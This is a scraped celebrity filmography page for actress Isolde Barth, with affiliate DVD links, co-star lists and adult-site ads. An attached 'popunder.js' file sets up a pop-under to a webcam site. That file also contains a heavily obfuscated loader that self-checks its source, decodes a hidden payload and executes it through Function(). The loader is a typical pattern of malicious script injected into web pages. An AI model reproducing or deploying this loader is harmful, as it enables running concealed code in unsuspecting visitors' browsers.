<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Lola&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Lola</FONT> </B></FONT></A><FONT COLOR="#000000">(1981)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="karin_baal.html" target="_newwindow">Karin Baal</A>&nbsp;]&nbsp;[&nbsp;<A HREF="assumpta_serna.html" target="_newwindow">Assumpta Serna</A>&nbsp;]&nbsp;[&nbsp;<A HREF="joanna_going.html" target="_newwindow">Joanna Going</A>&nbsp;]&nbsp;[&nbsp;<A HREF="ariadna_gil.html" target="_newwindow">Ariadna Gil</A>&nbsp;]&nbsp;[&nbsp;<A HREF="elisabeth_volkmann.html" target="_newwindow">Elisabeth Volkmann</A>&nbsp;]&nbsp;[&nbsp;<A HREF="christine_kaufmann.html" target="_newwindow">Christine Kaufmann</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Exit...%20nur%20keine%20Panik&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Exit... nur keine Panik</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Reinheit%20des%20Herzens,%20Die&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Reinheit des Herzens, Die</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="marie_colbin.html" target="_newwindow">Marie Colbin</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Palermo%20oder%20Wolfsburg&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Palermo oder Wolfsburg</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Meine%20Seele%20ist%20eine%20leidenschaftliche%20Tänzerin%20-%20Bettina%20von%20Arnim%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Meine Seele ist eine leidenschaftliche Tänzerin - Bettina von Arnim (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Ehe%20der%20Maria%20Braun,%20Die&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Ehe der Maria Braun, Die</FONT> </B></FONT></A><FONT COLOR="#000000">(1979)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="hanna_schygulla.html" target="_newwindow">Hanna Schygulla</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=In%20einem%20Jahr%20mit%2013%20Monden&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">In einem Jahr mit 13 Monden</FONT> </B></FONT></A><FONT COLOR="#000000">(1978)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Despair&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Despair</FONT> </B></FONT></A><FONT COLOR="#000000">(1978)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Einhorn,%20Das&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Einhorn, Das</FONT> </B></FONT></A><FONT COLOR="#000000">(1978)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Serpent's%20Egg,%20The&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Serpent's Egg, The</FONT> </B></FONT></A><FONT COLOR="#000000">(1977)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="liv_ullmann.html" target="_newwindow">Liv Ullmann</A>&nbsp;]&nbsp;[&nbsp;<A HREF="andrea_l%27arronge.html" target="_newwindow">Andrea L'Arronge</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Goldflocken&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Goldflocken</FONT> </B></FONT></A><FONT COLOR="#000000">(1976)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="bulle_ogier.html" target="_newwindow">Bulle Ogier</A>&nbsp;]&nbsp;[&nbsp;<A HREF="christine_kaufmann.html" target="_newwindow">Christine Kaufmann</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR><TD ALIGN="center" HEIGHT="47"> <HR noshade>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> <img 
src="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
alt="Click here to buy movie posters!" border="0" 
width="120" height="60"> </a><br><font face="verdana, helvetica, arial" size="1"> 
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> Click here to buy movie posters!</a></font>
<B>Naked Photos</B> of Isolde Barth are available at <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_isolde_barth" target="_newwindow">FemaleStars.com</A>.
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles,
and Movie Reviews of famous stars.</TD></TR></TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Male 
Co-Stars</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> Isolde Barth</B></FONT> </FONT></P><UL>
				<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/heiner_lauterbach.html" target="_newwindow">Heiner Lauterbach</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/adrian_lester.html" target="_newwindow">Adrian Lester</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/heinz_hoenig.html" target="_newwindow">Heinz Hoenig</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/andrew_mccarthy.html" target="_newwindow">Andrew McCarthy</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/burkhard_driest.html" target="_newwindow">Burkhard Driest</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/franco_nero.html" target="_newwindow">Franco Nero</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/martin_sheen.html" target="_newwindow">Martin Sheen</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/helmut_berger.html" target="_newwindow">Helmut Berger</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/brad_davis.html" target="_newwindow">Brad Davis</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/david_carradine.html" target="_newwindow">David Carradine</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/udo_samel.html" target="_newwindow">Udo Samel</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/steffen_wink.html" target="_newwindow">Steffen Wink</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dwight_schultz.html" target="_newwindow">Dwight Schultz</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/george_byrd.html" target="_newwindow">George Byrd</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jürgen_vogel.html" target="_newwindow">Jürgen Vogel</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/alan_bates.html" target="_newwindow">Alan Bates</A><BR> </FONT>

</UL><DIV ALIGN="CENTER"><script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205" target="_newwindow"><IMG SRC="index_images/www.FemaleStars.com_73.gif" WIDTH="100" HEIGHT="50" BORDER="0"></A></DIV></TD></TR><TR><TD COLSPAN="2" HEIGHT="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"></TD></TR></TABLE></td></tr><tr><td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD height="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>

<!-- www.spybee.com/isolde_barth.html 07:29:33 GMT -->
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.spybee.com/js/popunder.js
body_size: 10055
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.flirt4free.com/rooms/?service=girls&mp_code=adb1m",
		PopFreq: 1,
		PopWidth: 1020,
		PopHeight: 550
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");